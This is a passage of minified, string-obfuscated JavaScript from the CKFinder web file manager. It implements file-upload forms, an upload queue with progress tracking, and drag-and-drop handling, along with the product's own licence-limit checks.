@ui.submit":function(e){e.keyCode===n.left&&(e.stopPropagation(),this.ui.cancel.focus()),e.keyCode===n.right&&(e.stopPropagation(),this.ui.input.focus())},keydown:function(e){e.keyCode!==n.tab||!this.finder.util.isShortcut(e,"")&&!this.finder.util.isShortcut(e,S("4F^^^M"))?(e.keyCode!==n.right&&e.keyCode!==n.home||this.ui.input.focus(),e.keyCode!==n.left&&e.keyCode!==n.end||this.ui.submit.focus()):this.finder.request(this.finder.util.isShortcut(e,"")?S('?&.!67\x7f("0='):S("\x1a}s~kl\x1aQPFR"),{node:this.$el,event:e})}},templateHelpers:function(){var e=this.finder.request(S("'NFFOI_\x14HUEsP@\\@R"));return{ids:{iframe:t.uniqueId(S("\x1c~uy\r")),cid:this.cid,input:t.uniqueId(S("4V]Q\x15"))},domain:"",isCustomDomain:!1,url:this.finder.request(S("+OBCBQ_V\tAGZ"),{command:S("\x15P~t|Okpr\x7f{"),folder:e,params:{asPlainText:!0}}),ckCsrfToken:this.finder.request(S("=]L2'x$!1\x12(#,$"))}},onShow:function(){var e=this;-1<navigator.userAgent.toLowerCase().indexOf(S("5BEQ]_UH\x12"))||this.finder.config.test||this.ui.input.trigger(S(",NBFSZ"));var i=this.$el.find(S("(@LYM@K"));i.load(function(){var t=i.contents().find(S("\vnbjv")).text();if(t.length){var n;try{n=JSON.parse(t)}catch(e){n={error:{number:109,message:t}}}e.trigger(S("\x19okpr\x7f{\x1aSGPTJHTM"),{response:n,rawResponse:t})}})}})}),CKFinder.define(S('1qxr\\XS]K\x15vSYKS%2m\x05+7+\x128%%*(b\b "<\x07#8:73'),[S("*^BIK]CR]AQ"),S('.l{w[]PPD\x18uV^NPXM\x10\x06.0.\x115*()-e\x1d%(9<\x7f\x04"?;42\x1115?\x1d3/3\t\t\x04\x15')],function(e,n){"use strict";return function(r){var t;function o(){t&&t.destroy(),t=null}r.hasHandler(S("\x1ejPMMB@"))||(r.on(S(">O!&'y'7#&<,p\x06-$ "),function(){r.request(S("+\\LIJ\nPVWfPQ^WW"),{page:S('"nELH'),name:S(";IMRP!%"),id:e.uniqueId(S("\x18zq}1")),priority:20})}),r.setHandler(S("\x0ez`}}rp"),function(){(t=new n({finder:r})).on(S("\v\x7fxlbye"),function(){var e={name:S('E\0.$,\x1f; "/+')};r.fire(S("8ZUVQ\\P[z#'%+7#"),e,r),r.fire(S("#GJKJIGN\x11NHH@BT\bu]YSbHUUZX"),e,r),r.request(S(".C_PVVF\x0fE_WN"),{text:r.lang.upload.progressLabel+" "+r.lang.common.pleaseWait})}),t.on(S("$PVKGHN\x11^H]___AV"),function(e){var n=e.response,t=!!n.uploaded;o(),r.request(S("\x15zxy}\x7fi&uw{E"));var i={name:S("%`NDL\x7f[@BOK"),response:n,rawResponse:e.rawResponse};n.error?(r.fire(S("+OBCBQ_V\tQGDXJ\x03|RPXkO,.#'"),i,r),r.request(S(">[) .,#\x7f/).&"),{msg:n.error.message})):r.fire(S("$FIJEHDO\x16BE\x15vX^VaEZXY]"),i,r),t&&(r.once(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),function(){var e=r.request(S('D#/+-:p,)9\r:"#7= ')).where({name:n.fileName});if(e.length){r.request(S(",KGCUB\b@QYSTL"),{files:e});var t=e[e.length-1];t.trigger(S("#BJER["),t)}}),r.request(S("&AGENN^\x17\\JVCW@\\s_[]J")))}),r.request(S("%VFOL\x10XDBYf^cWT]ZX"),{view:t,page:S("/}P[]"),region:S("1GCXZWS")})}),r.on(S("\x19|tpy{m\x1aRGOAFRBL"),function(e){t&&!e.data.folder.get(S("!C@H")).fileUpload&&o()}))}}),CKFinder.define(S("\fNEIy\x7fvvf:[x|lv~o2VkMM\x17vTIIFL\x06{^IXK"),[S("5CY\\\\HH_RLZ"),S(';^\\]T".,&')],function(s,t){"use strict";var n={totalFiles:0,totalBytes:0,uploadedFiles:0,uploadedBytes:0,errorFiles:0,errorBytes:0,processedFiles:0,processedBytes:0,currentItemBytes:0,currentItem:0,isStarted:!1,lastUploaded:void 0},e=function(e){this.finder=e,this.state=new t.Model(n),this.items=[]};function a(e,t){e.items.length?(e.state.set(S("\x12pagdrvmSoyp"),e.state.get(S("4VCEJ\\TOuI[R"))+1),function(n,i,e){var t=new XMLHttpRequest;n.set(S(":CTO"),t);var r={name:S("\x17^pv~ImrpAE")};if(!i.finder.fire(S("$FIJEHDO\x16OKI_CW"),r,i.finder)||!i.finder.fire(S("1Q\\YXWY\\\x03X^ZRLZz\x07+/!\x106+'(."),r,i.finder))return l(i,n,{},e);t.upload&&(t.upload.onprogress=function(e){var t=e.position||e.loaded;n.set(S("\n}ma{j"),Math.round(t/e.total*100)),i.state.set(S("8ZOINXPK\t5'.\x06<2\";"),t)});t.onreadystatechange=function(){4===this.readyState&&l(i,n,this,e)};var o=new FormData;t.open(S(",]A\\D"),e,!0),o.append(S("+Y]B@QU"),n.get(S("A$*( "))),o.append(S("\x1fCJaPVCrHCLD"),i.finder.request(S("\x15udj\x7f |yiJpKDL"))),t.send(o)}(e.items.shift(),e,t)):(e.state.set(S("7[LHIYSJv4$/"),e.state.get(S("\x19nth|rYIMGP"))),e.state.set(S("\x0efcBfrfass"),!1),e.state.trigger(S("2@@ZF")))}function l(e,t,n,i){var r=e.state,o=function(e,t,n,i){var r=!1,o={},s={name:S("\x11TzxpCgtv{\x7f")};t.responseType||t.responseText?(e.processedFiles=e.processedFiles+1,e.processedBytes=e.processedBytes+i):(e.totalFiles=e.totalFiles?e.totalFiles-1:0,e.totalBytes=e.totalBytes?e.totalBytes-i:0,e.currentItem=e.currentItem?e.currentItem-1:0);if(t.responseText)try{r=JSON.parse(t.responseText)}catch(e){r={uploaded:0,error:{number:109,message:n.finder.lang.errors.unknownUploadError}}}r&&(r.uploaded&&(o.uploaded=!0,e.uploadedFiles=e.uploadedFiles+1,e.uploadedBytes=e.uploadedBytes+i,e.lastUploaded=r.fileName),s.response=r,s.rawResponse=t.responseText,r.error?(o.uploadMessage=r.error.message,r.uploaded?o.isWarning=!0:(o.isError=!0,o.state=S("1WAFZD"),o.value=100,e.errorFiles=e.errorFiles+1,e.errorBytes=e.errorBytes+i),n.finder.fire(S("%EHEDKEH\x17K]B^@\tr\\ZRmIVT]Y"),s,n.finder)):n.finder.fire(S("*HC@CN^U\b\\_\x0fp^T\\oKPR_["),s,n.finder));return{item:o,state:e}}({totalFiles:r.get(S("3@ZBVT\x7fSWYN")),totalBytes:r.get(S('?4.6"(\x07?3-:')),processedFiles:r.get(S("*[^BMJCBWWr\\ZRK")),processedBytes:r.get(S("5FEWZ_HOXZ}95'0")),errorFiles:r.get(S(":^NOQM\x06(.&7")),errorBytes:r.get(S("?%30,6\x07?3-:")),uploadedFiles:r.get(S("D06+'(..(\v'#5\"")),uploadedBytes:r.get(S('"VTIIFLLNiUYK\\')),currentItem:r.get(S("2PAGDRVMsOYP")),currentItemBytes:0},n,e,t.get(S("*MEAK")).size);u(e,t),r.set(o.state),t.set(o.item),t.trigger(S(">[//'")),a(e,i)}function u(e,t){var n=s.indexOf(e.items,t);0<=n&&e.items.splice(n,1)}return e.prototype.getState=function(){return this.state},e.prototype.add=function(e){var n=this,i=0,r=0,o=0;s.forEach(e,function(e){var t=e.get(S("'N@FN")).size;i+=t,e.get(S("#MVcUZFX"))?(r+=t,o+=1):n.items.push(e)}),this.state.get(S('"JWvRFZ]OO'))?this.state.set({totalFiles:this.state.get(S("\x10e}guyP~t|i"))+e.length,totalBytes:this.state.get(S("\x1aosi\x7fsbXVFW"))+i,errorFiles:this.state.get(S("<XLM/3\x04*( 5"))+o,errorBytes:this.state.get(S("\x1a~noqmbXVFW"))+r,processedFiles:this.state.get(S("-^]_RW@GPRqQU_H"))+o,processedBytes:this.state.get(S("8IHT_XML%%\0:0 5"))+r}):(this.state.set({totalFiles:e.length,totalBytes:i,uploadedFiles:0,uploadedBytes:0,errorFiles:o,errorBytes:r,processedFiles:o,processedBytes:r,currentItem:0}),this.start())},e.prototype.start=function(){this.state.get(S("#MVuSI[^NH"))||this.state.trigger(S("0BFRFA")),this.state.set(S("#MVuSI[^NH"),!0);var e=this.finder.request(S("\x1d}pMLCM@\x1fSUD"),{command:S("\x1bZtrzuQNLEA"),folder:this.finder.request(S("\x16qwu~~n'yzT`AWMSC")),params:{responseType:S("\x1fJRMM")}});a(this,e)},e.prototype.cancelItem=function(e){var t=e.get(S('"[LW'));if(t)t.abort();else{u(this,e);var n=this.state,i=e.get(S("\x1eyIMG")).size,r=n.get(S("\x1ciqkAMdJH@U")),o=n.get(S(" UMWEId^\\LY"));n.set({totalFiles:r?r-1:0,totalBytes:o?o-i:0}),n.get(S("\v|\x7falubavpS\x7f{}j"))===n.get(S("\x17lvnzp[wsER"))&&n.trigger(S("@26,4"))}},e.prototype.cancel=function(){var e=this.items;this.items=[],s.forEach(e,function(e){this.cancelItem(e)},this),this.state.set(n)},e}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0xE__\x01`F[WX^\x14qRZZ,2m\x164))&,\n%' (-;9><"),[S("'JHI@NB@J")],function(e){"use strict";return e.Collection.extend({comparator:function(e,t){return e.get(S("+E^}Z]\\SAM"))?-1:t.get(S("2ZGfCZUXHB"))?1:0}})}),CKFinder.define(S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\v(,,&8c\x18>#?06\x1a 0;'),[S("\x13W^P~v}\x7fi3^qrMNL\fiJBBDZ\x05{^BI]UBA~[QS[")],function(e){"use strict";return e.extend({defaults:{uploaded:!1,isError:!1,isWarning:!1,uploadMessage:""}})}),CKFinder.define(S("\"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15sHPR\n\x151.,%!i\x128%%*(\x01'<$\x18&69{28,"),[],function(){return S("\x1f\x1c@\x02@HDUT\x15\vI@J\0[_\\^SW\x19\\BRUBA\x04\x1cTJ\x1151.,%!##holkm$:a9\"\x17!&:$*%y90:p+/\f\x0e\x03\x07I\f\x12\x02\x05D\x05\0\x17\x16Q\x12\r\n\tLT\x1c\x02Y\x11\n?\t\x0e\x12\f_}|\"`oc+rxeejh g{u|?vfgyecb%fa? \x15)\x1dJ\x10\x1a^]\x06\b@^\x05JDBJ\x1e_S^Q\x15KJ\x04\x16R\b\x0277\x03$(4c')'4;th('+c: ==20x&%7>(>/.|a\\N\x06\n\x12[lnT\x19J\b\0\f\x1d\x1cMS\x11\x18\x12X\x03\x07\x14\x16\x1b\x1fQ\x10\x1b\fs`ef&;}|5)c\x7f\"x~c\x7fpv^qfev\x7f|:fa!1o\x1e+\x1e\fE\x1b,\x1bI\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`\")%i06+'(.f%9+\"}3'' :8,#fz2(s+/\f\x0e\x03\x07\x01\x01FANIK\x02\x18C\x07\x1c5\x03\0\x1c\x06U\v\nX\x1a\x11\x1dQ\b\x0e\x13o`f.mqcj%fapw2srkj-3}a8~k\\hiso>b]\x01AHB\bSWDFKO\x01DZJ]\x1cWAFZDLC\x06GF\x1e\x03\x02\x10!\x7fH")}),CKFinder.define(S("'kblBBIK]\x1f|]WAYSD\x17qNVP\bkO,.#'k\x13/\"?:e\x1e<!!.4\x1d;  \x1c\"25"),[S("\x1biszzRRALV@"),S("$fmaAGNN^\x02xFUFA\x1cvTER\x17u[BSHJi)$5"),S("\x1c^UYIOFFV\neHEDEE\x03{GJGB\x1dcFZQE]JImUXI"),S("2GQMB\x16{r|RRY[Mo\x15'.4)'3-:e\x038 \"z\x05!><51y\x02(55:8\x117,\x14(\x16\x06\tK\x02\b\x1c")],function(e,t,n,i){"use strict";return t.extend({name:S("&rXEEJHaG\\DxFVY"),tagName:S("\x0f|x"),attributes:{"data-icon":S('"@OC\vDIGIN@')},template:i,regions:{progress:S("<\x13]T&l73(*'#e98$+?+<#")},events:{"click .ckf-upload-item":function(e){e.preventDefault(),this.trigger(S("\x1dkoLNCG\tFGIKLF"))}},ui:{items:S('E\'i+",f9=" 15\x7f: 0;'),msg:S("?n\")%i06+'(.f!(=<167"),split:S("<\x13]T&l73(*'#e >.!`,:$%==")},modelEvents:{"change:uploaded":function(){this.setStatus(S("?/*")),this.setHideIcon()},"change:isError":function(e,t){this.ui.msg.removeClass(S("\x10ryu9}\x7fs||t")).text(e.get(S("\fx~c\x7fpv^qfev\x7f|"))),t&&this.setStatus(S("\fh|}\x7fc"))},"change:isWarning":function(){this.ui.msg.removeClass(S('B /#k/!-.."')).text(this.model.get(S('"VTIIFLdOX_LIJ'))),this.setHideIcon()}},onRender:function(){this.setTitle(),this.progress.show(new n({finder:this.finder,model:this.model})),(this.model.get(S("\fx~c\x7fpvvp"))||this.model.get(S(",D]jBC]A")))&&this.setHideIcon()},setStatus:function(e){this.isDestroyed||this.ui.items.addClass(S("\x0el{w?fdyyv|4soyp3")+e)},setHideIcon:function(){this.isDestroyed||(this.$el.attr(S("\x0ftpfr9|uxv"),S(".L[W\x1fPU[URT")),this.ui.split.addClass(S("B6-h/$''g('+c,1?168")),this.setTitle())},setTitle:function(){var e=this.model.get(S("\x18ljws|zzD"))||this.model.get(S("(@Yn^_A]"))?this.finder.lang.common.close:this.finder.lang.common.cancel;this.isDestroyed||(this.ui.split.attr(S("!FBPD\vDCO\x07_EYBJ"),e),this.updateSplitTitle())},updateSplitTitle:function(){this.isDestroyed||this.ui.split.attr(S("\x19nrhq{"),this.ui.split.attr(S("7\\XNZ\x11^UYm5+7( ")))}})}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\flQKK\x1d|ZGCLJ\0eA^\\UQpXJT\x14_SI"),[],function(){return S("%\x1aCA_\nOMYO\x02B^^V\t\x17XVN[[I\x1e\x1d]S!21~f&-!e<:'#,*b4#=#.:82x,3v>2:&M\x1a\x19^D\f\x12I\x1b\x1e\v\x1f\x0f\x05N\x12\rSR\x07\x15\x17\x1f\x19\x1c\x1c\x02F^ON]>\v\v?`lp'kekx\x7f0,zy<q|zasyl;$\x11\x15\x14\"{IW\x02@HDUT\x15\vI@J\0[_\\^SW\x19QDXHCUUY\x10YM)%`}NLONt-#=l.\".#\"oq7>0z-)64=9s;\x12\x0e\x12\x19\v\v\x03J\x0f\x1b\x03\x0fA\fLQzx{z}I\x06W\x11\x1dGY\x07\x06C_iu,oegckAm*vq/.l|pa`)7u|~4okpr\x7f{\rRVBPPU\x05\x16RQ\x16\fDZ\x01\\P\\T\x1a@F[WX^\x15OXRZ#5\x04*( 5g54vd<sDFYX[o$u5;9*)f~>59M\x14\x12\x0f\v\x04\x02J\x18\x1b\x05\f\x1e\b\x1d\x1c]\x05\x17\v\0WH}qpsruA\r\x0fao\"`hdut5+i`j {\x7f|~sw9edx\x7fk\x7fho0jzXU\x0fEMICT\n\x17\x16\x04_]OA\x0e\x11\x0e@DTX\x17[U[HO\0\x1c\\+'o64))&,d:9#*<*#\"\x7f'1-\"z: .>/\x7f`cO\x12\x12\x02\n[lna`cWC\x1dPeyx{O[\x11\x1f\x01FssruA\x1a\x16v!aoevu:*jam!x~c\x7fpv>pgygbvt~1zlvD\f@\x01\x1a//.! \x16BB][[\x10EKCQ\b\x14UMMNTR\x1f\x1eK!#+-  >zjd{il)/;1|;0;;ku;2<v,1+,BA\x06\x02\x10\x04K\x04\x03\x0fG\t\x19\x19\x1a\0\x1eLP\x12\x10\x11TW\x0e\x18\x16\x0e\x19@\\\x04{<\"jp+jffn$~|aant?swpS\x7f{}j:fa? \x15)(+*\x18LHW]]\n_U]K\x12\x12SGG@ZX\x15\x18M[YUSZZ8|`nugf#)=+f%.!!ms182x566:?7~}:>\x14\0O\0\x0f\x03K\x05\x1d\x1d\x1e\x04\x02PL\f\x11\x1f\x11\x16\x18WV\x01\x19\x15\x0f\x1eA_\x05\x04=!kw*igio'ida`aa>r~|gp6je;$\x11\x15\x14\x17\x16\x1cHLSQQ\x06SQYO\x16\x0eO[[D^\\\x11\x14AWUQW^^D\0\x1c\x12qcb'%1'j!*%%qo-$6|66 4?;+{z?=)?r\x03\n\x04N\x06\x10\x12\x13\x07\x07WI\b\b\x1a\x0e\x19\x1d\x01QT\x03\x17\x1b\r\x1cGY\x07\x06C_iu,oeka)}yfdmi kueszxf6je;$\x11\x15\x14\x17#\x0fEKU\x1a//.\x14\x06NBZ\x13$&9\rVZB\x15_S\x05\x1bYPZ\x10KO,.#'i54(/;/8?ops\x7f5;%j__^d=3-|>2>\x13\x12_A\x07\x0e\0J\x1d\x19\x06\x04\r\tC\x06\x1e\x01\x07\x07Y\x02\x04\x16\b[DG\x15\x13\x0e\nt!aoevu:*jam!x~c\x7fpv>}{fbl;:oem{\"\x02GKOA\x07\x06J]E^B\\AK\x12\x12\\G_@\\F[]\x1b\x04\x07\x13YWI~KK\x7fk!/1vCvd($8qZ")}),CKFinder.define(S("3w~p^V]_I\x13pQ[5-'0k\r2*$|\x1f; \"/+\x7f\x07;6#&y\x02(55:8\x1b1-\r"),[S("A7-  44+&8."),S("/Z@GVFL"),S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19{Y@UNHkWZ7'),S('9ypzTP[%3m\x0e+!3+-:e\x038 "z\x05!><51y\x011<-(s\b.3\x0f\0\x06/\r\x16\x12.\x1c\f\x07'),S("\x19n~di?\\kgKM@@T\b|LG[@LZJC\x1ezGYY\x03bHUUZX\x12kO,.#'\x02*4*f-%?"),S("!ahbLHCM[\x05hC@C@^\x1edZQBE\x18hKU\\NXML\x16('4"),S('$fmaAGNN^\x02m@]\\]]\x1bxYS]UI\x14lOQX2$10\t*""$')],function(e,n,t,i,r,o,s,a){"use strict";function l(e){var t;if(e.data){if(!e.data.modeChanged)return;t=e.data.mode===S("\x14qsdsmuk")}else t=e===S("\x11vvg~bxh");n([this.ui.cancelButton,this.ui.detailsButton,this.ui.addButton]).each(function(){this.parent().toggleClass(S("6BQ\x14XOR\x10W\\//o-+1#?<"),!t).toggleClass(S("\x19or1\x7fjq\rHALJ\bJBN]"),t)})}return i.extend({name:S("%sWDFKOjB\\B"),template:o,ui:{input:S("'\x06JAM\x01X^C_PV\x1e][FBL"),dropZone:S("5\x18TS_\x17NLQQ^$l&1+5<(&,"),addButton:S("\x19A\x7f}i\x7f2CJD\x0eFPRSGG\x17\tMIJ\rm"),cancelButton:S("\x1f{ECWE\bELN\x04H^XYAA\r\x13QRZVS[\x1ad"),detailsButton:S('3oQWCY\x14YPZ\x10\\J45--yg""<(#\'?o\x13'),status:S("5\x18TS_\x17NLQQ^$l17%134"),progressText:S("-\0L[W\x1fFDYYV\\\x14JISZLZ32o7!=2"),progressTextFiles:S("\x187ypz0koLNCG\tUTHO[OX_\0ZJHE\x1fU]YSD"),progressTextBytes:S('>\x11#*$n15*()-g;>")=5"!~ 0.#u;#/9.')},regions:{progress:S("2\x10W^P\x1aMIVT]Y\x13O2.%1!65")},events:{"click @ui.input":S("7K\\NhH\\JJ3\x12'/!&2"),click:function(e){e.stopPropagation()},selectstart:function(e){e.preventDefault()},"keydown @ui.addButton":function(e){e.keyCode===(this.finder.lang.dir===S('"OPW')?t.left:t.right)&&(this.ui.addButton.focus(),e.stopPropagation()),e.keyCode===(this.finder.lang.dir===S("\v`y|")?t.right:t.left)&&(e.stopPropagation(),this.ui.cancelButton.focus())},"keydown @ui.cancelButton":function(e){e.keyCode===(this.finder.lang.dir===S("6[LK")?t.left:t.right)&&(e.stopPropagation(),this.ui.addButton.focus()),e.keyCode===(this.finder.lang.dir===S("=RK2")?t.right:t.left)&&(e.stopPropagation(),this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"keydown @ui.detailsButton":function(e){e.keyCode===(this.finder.lang.dir===S("?,50")?t.left:t.right)&&(e.stopPropagation(),this.ui.cancelButton.focus()),e.keyCode===(this.finder.lang.dir===S("4YBE")?t.right:t.left)&&(e.stopPropagation(),this.ui.detailsButton.focus())},"keydown @ui.dropZone":function(e){e.keyCode!==(this.finder.lang.dir===S("\faz}")?t.right:t.left)&&e.keyCode!==t.home||this.ui.addButton.focus(),e.keyCode!==(this.finder.lang.dir===S("\x1awho")?t.left:t.right)&&e.keyCode!==t.end||(this.isDetailsEnabled?this.ui.detailsButton.focus():this.ui.cancelButton.focus())},"focus @ui.dropZone":function(e){e.target===this.ui.dropZone.get(0)&&this.trigger(S('C"*%2;s)#).%u#2 <89'))}},templateHelpers:function(){return{swatch:this.finder.config.swatch}},initialize:function(){this.listenTo(this.model,S("\x14v~vv~\x7f"),this.updateView),this.finder.on(S(".ZY\v@VG\\LR"),l,this),this.progressModel=new a,this.progressModel.stateIndeterminate()},onRender:function(){this.isDetailsEnabled=!1,this.$el.enhanceWithin(),l.call(this,this.finder.request(S("*^E\x17IJD|]WQ"))),this.disableDetailsButton(),this.progress.show(new s({finder:this.finder,model:this.progressModel}))},updateView:function(){this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("3DGYT]JI^X\x7fGK%2"))+this.model.get(S("6TMKH^RIwK%,\0:0 5"))),this.ui.progressTextFiles[0].innerHTML=this.formatFiles(this.model.get(S("<^KM2$,7\r1#*"))),this.setStatusProgress(100*(this.model.get(S("\f}|`sta`qqTnl|i"))+this.model.get(S("\fn{}bt|g]aszZ`n~o")))/this.model.get(S("\vxbzn|Skgqf"))),e.isUndefined(this.model.changed.isStarted)||this.model.changed.isStarted||(this.model.get(S("<XLM/3\x04*( 5"))?this.setStatusError():this.setStatusOk())},formatBytes:function(e){return this.finder.lang.upload.bytesCountProgress.replace(S(">D\"86&7\x106+'(..(0"),this.finder.lang.formatFileSize(e)).replace(S('E=%1=/8\x18":.<,'),this.finder.lang.formatFileSize(this.model.get(S("\x12g{aw{Z`n~o"))))},formatFiles:function(e){return this.finder.lang.upload.filesCountProgress.replace(S("5MQQU_HiMRP!%''9"),e).replace(S(":@ZTRZ3\x15-7%);"),this.model.get(S(" UMWEI`NDLY")))},onDestroy:function(){this.finder.removeListener(S("C1,|5-:#1)"),l)},setProgressbarValue:function(e){this.progressModel.set(S(":M]QKZ"),e),100==e&&this.model.get(S("4PDEWK|RPXM"))?this.progressModel.stateError():100<=e?this.progressModel.stateOk():this.progressModel.stateIndeterminate()},showProgressText:function(){this.ui.progressText.css(S("\x1dzvSQNB]"),"")},hideProgressText:function(){this.ui.progressText.css(S(":_UNNS!8"),S("1\\\\ZP"))},setStatusText:function(e){this.ui.status.html(e)},setStatusSelect:function(){this.setStatusText(this.finder.lang.upload.selectFiles),this.setProgressbarValue(0),this.hideProgressText()},setStatusProgress:function(e){this.setStatusText(this.finder.lang.upload.progressMessage),this.setProgressbarValue(e),this.showProgressText()},setStatusOk:function(){this.setStatusText(this.finder.lang.upload.success),this.setProgressbarValue(100),this.showProgressText()},setStatusError:function(){this.setStatusText(this.finder.lang.errors.uploadErrors),this.setProgressbarValue(100),this.showProgressText()},showUploadSummary:function(){this.ui.progressTextFiles[0].innerHTML=this.finder.lang.upload.summary.replace(S("#_FIRF]W"),this.formatFiles(this.model.get(S("E37$&+/))\b&<4!")))),this.ui.progressTextBytes[0].innerHTML=this.formatBytes(this.model.get(S("\x15cgtv{\x7fyy\\fTDQ")))},enableDetailsButton:function(){this.ui.detailsButton.button(S(":^R\\\\S%")).attr(S("\x1b}ow~\rEKPEGJBL"),S("@'#/7 ")),this.isDetailsEnabled=!0},disableDetailsButton:function(){this.ui.detailsButton.button(S("\x11vzgtt{}")).attr(S("\x1e~RHC\x0e@LUFJEOO"),S(".[BDW")),this.isDetailsEnabled=!1},cancelButtonAsCancel:function(){this.ui.cancelButton.val(this.finder.lang.common.cancel).button(S(">M%'0&7-"))},cancelButtonAsClose:function(){this.ui.cancelButton.val(this.finder.lang.common.close).button(S("&UMOXN_E"))}})}),CKFinder.define(S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+'),[],function(){return S('$\x19BN^\tIGM^]\x12\x12RYU\x19@F[WX^\x16UI[R`")%i06+\'(.f%9+"}>9s!<{5,7xeVTb/@\x02\x0e\x02\x17\x16[E\v\x02\fF\x19\x1d\x02\0\x11\x15_\x1e\x11\x06\x05\x16\x1f\x1cXE\x07\x06C_iu,vtiiflDox\x7flij0lo/;e(\x1d$6~rj#\x14')}),CKFinder.define(S(">|\v\x07+-  4h\x05&.> (=`\x18%??a\0&;78>t\n4;(\x13N7\x13\b\n\x07\x03$\0\x19\x1f?\x18\x03\x02\x11\x03\v"),[S(".l{w[]PPD\x18nP_LO\x12|^3$m\n0 +\x11!,="),S('&SMQ^\nofhF^UWA\x1baSZHU[OYN\x11w4,.v\x115*()-e\x1e<!!.4\x1d;  \x06#:58("r91+')],function(e,t){"use strict";return e.extend({name:S("\x1dKoLNCGhLUS{\\GFM_W"),tagName:S(">S)"),attributes:{"data-icon":S("$CGK[L")},className:S("'KBL\x06Y]B@QU\x1f@AX[VJ@"),template:t,modelEvents:{"change:uploadMessage":S("([OEHH\\")}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x19&>8`\x03'46;?s\v7:\x17\x12M6\x14\t\t\x06\f%\x03\x18\x18"),[S("D\x06\r\x01!'..>b\x18&5&!|\x164%2w\x1a5708=+\t\x0e\f5\r\0\x11"),S("\x1aXW[wqDDP\fiJBRDLY\x04dYCC\x05dB_[TR\x18nP_LO\x12kO,.#'\b,53\x01=/&"),S('(jamECJJB\x1e\x7f\\P@ZRK\x16rOQQ\vj0--" j\x10.->9d\x19=" 15\x1e:\'!\x05"54;)%')],function(e,t,n){"use strict";return e.extend({name:S("\x10Db\x7f{tr[qjn"),template:"",tagName:S("9OW"),className:S("\x1b\x7fvx2UQNLEA\vKAZ^"),attributes:function(){return{"data-role":S("\x16{qjnmuxi"),"data-split-theme":this.finder.config.swatch}},initialize:function(){this.on(S("+MYZNSYpFRSSE"),t,this),this.on(S("2P\\\\ZSNP_L\x06O[Q$$0"),t,this);var e=this;function t(){setTimeout(function(){e.$el.listview().listview(S("\x10cwufpe\x7f")),e.updateChildrenSplitTitle()},0)}},getChildView:function(e){return e.get(S("@(1\x101(+&:0"))?n:t},updateChildrenSplitTitle:function(){this.children.forEach(function(e){e.updateSplitTitle&&e.updateSplitTitle()})}})}),CKFinder.define(S('\x1c^UYIOFFV\nkHL\\FN_\x02f[]]\x07fDYYV\\\x16rOQQ\vj0--" '),[S("\x15cy||hh\x7frlz"),S("\x18ZQ]uszzR\x0eoL@PJB[\x06b_AA\x1bz@]]RP\x1agB]L_"),S("/sztZZQSE\x17tU_IQ[Lo\t6.(p\x137$&+/c\0!+5=!|\x01%:89=\x19401;<\x14\b\r\r"),S('5u|~PT_YO\x11r/%7/!6i\x0f<$&~\x19=" 15}\x1e;13;+v\x0f+02?;)\x15\x07\x0e'),S("\rMDVx|wqg9Zw}owyn1WTLN\x16qUJHIM\x05}EHY\\\x1fdB_[TRqWKW"),S("&dcoCEHH\\\0}^VFXPE\x18pMWW\thNS/ &l\x12,#0;f\x1f; \"/+\x1c8!'"),S('"`ocOILLX\x04aBJJ\\B\x1du]YS')],function(x,E,F,h,_,M,g){"use strict";var T,I,R,O,A;function D(e){var t,n,i;for(i="",t=S("Brvvrr~~rr\r\x0f\r\v\x15\x17\x15\x1b\x1e\x1e\x1a\x1a\x16\t\v\t\x0f\t\v\t79;9"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return D=void 0,i}var p=203,v=105;function P(e,i,r,o){var s=[];if(e.length){var t,a=o.request(S("%@HDMOY\x16JK[qRFZBP")).getResourceType(),l=a.get(S("B.%=\x15.2,")),u=o.config.initConfigInfo.uploadCheckImages;if(o.util.asyncArrayTraverse(e,function(e){var t=new h({file:e,state:S("<RU"),value:0}),n=g.extensionFromFileName(e.name).toLowerCase();(!g.isExtensionOfImage(n)||u)&&e.size>l&&f(t,p),a.isAllowedExtension(n)||f(t,v),t.on(S("\x19ys}syz\x1aTROKDBBL"),function(e){e.get(S("\x10xaDugx~v~"))||i.remove(e),i.summary||(i.summary=new h({isSummary:!0,uploadMessage:""}),i.add(i.summary)),i.summary.set(S("#QUJHIMgN_^OHU"),o.lang.upload.summary.replace(S("8BYTISJB"),r.state.get(S("E37$&+/))\b&<4!"))))}),s.push(t)}),!(T&&O&&I&&((t=A(5)-A(1))<0&&(t=A(5)-A(1)+33),t-5<=0))||R){var n=o.request(S(":]UQ[Lz&'7\x07045-'>")).where({"view:isFolder":!1}).length,c={};c[S("!OPC")]=[S("9|@M"),S("\x18e|bkn{"),S("-SZ"),S("#P_^WM"),S("\x10sdu"),S("7LEBJOX"),S("\x1cnk\x7fPE"),S("!DXU"),S("$BE_R^Y"),S("'Y[PPUN"),S("\x17ormkon"),S(")\t\b"),S("A9>"),S("\x1ckhfZ"),S("A=?45~")][S("\x1ds~P")](function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+18&255);return t})[S("\fgaf~")](" "),n+s.length>S("@pr")&&o.request(S("\x10u{rxzq-qw|t"),c);var d=-(n-S("\x1e.\x10"));d<0&&(d=0),s.splice(d,s.length)}r.state.get(S("%OT{]KYXHJ"))||(i.summary&&(i.summary=null),i.reset()),i.add(s),r.add(s)}function f(e,t){e.set({state:S("\x15sejvh"),isError:!0,uploadMessage:o.lang.errors.codes[t],value:100,uploaded:!0})}}function t(e){var t=e.data.view,n=e.finder;t.once(S("?2$,'!7"),function(){var e=t.$el;e.on(S(" EPBCJPBZ"),function(e){e.preventDefault(),e.stopPropagation()}),e.on(S("&CZFZ"),function(e){e.stopPropagation(),e.preventDefault();var t=e.originalEvent.dataTransfer.files;t.length&&n.request(S("1GCXZWS"),{files:t})})})}return 